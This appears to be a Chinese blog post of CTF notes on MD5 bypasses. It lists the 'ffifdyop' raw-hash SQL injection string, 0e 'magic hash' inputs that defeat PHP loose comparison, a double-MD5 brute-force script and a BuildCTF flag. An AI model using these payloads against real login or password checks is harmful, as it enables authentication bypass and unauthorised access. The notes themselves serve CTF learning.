一些md5绕过总结(长期补充)
一些md5相关的track总结(长期)
ffifdyop——绕过中一个奇妙的字符串
ffifdyop经过md5加密后为:276f722736c95d99e921722cf9ed621c
再转换为字符串:'or’6<乱码> 即 'or’66�]��!r,��b
用途:
select * from admin where password=''or'6<乱码>'1
就相当于select * from admin where password=''or 1 可以实现sql注入

2024BuildCTF中的某一道题目
/robots.txt中的hint:
level2
md5(114514xxxxxxx)
php中$_REQUEST为全局变量
所以也应该修改cookie的值
BuildCTF{34d83e44-0de0-4b4c-9d52-9715278fdc87}
0e绕过一些收集
Geekchallenge2024_bmKtL
0e073277003087724660601042042394
QNKCDZO
0e830400451993494058024219903391
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904
s214587387a
0e848240448830537924465865611904
s878926199a
0e545993274517709034328855841020
s1091221200a
0e940624217856561557816327384675
s1885207154a
0e509367213418206700842008763514

以下值在md5加密后以0E开头:
- QNKCDZO
- 240610708
- s878926199a
- s155964671a
- s214587387a
- s214587387a
以下值在sha1加密后以0E开头:
- aaroZmOk
- aaK1STfY
- aaO8zKZF
- aa3OFF9m
- 0e1290633704
- 10932435112
双重MD5加密后0E开头:
- 7r4lGXCH2Ksu2JNT3BYM
- CbDLytmyGm2xQyaLNhWn
- 770hQgrBOjrcqftrlaZk
双重md5加密后符合`0e\d+`:
- f2WfQ
- iv2Cn
双重md5加密后符合0e\d+的爆破脚本:
import string
import hashlib
payload = string.ascii_letters + string.digits
def calc_md5(s):
md5 = hashlib.md5(s.encode("utf-8")).hexdigest()
md5_double = hashlib.md5(md5.encode("utf-8")).hexdigest()
if (md5_double[0:2] == "0e" and md5_double[2:].isdigit()):
print(s)
def getstr(payload, s, slen):
if (len(s) == slen):
calc_md5(s)
return s
for i in payload:
sl = s + i
getstr(payload, sl, slen)
# 字符串长度从0到30,肯定找得到
for i in range(3, 30):
getstr(payload, '', i)
一篇总结的很全的大佬文章:
CTF中关于md5的一些总结 | xianyu123's Blog


 浙公网安备 33010602011771号
浙公网安备 33010602011771号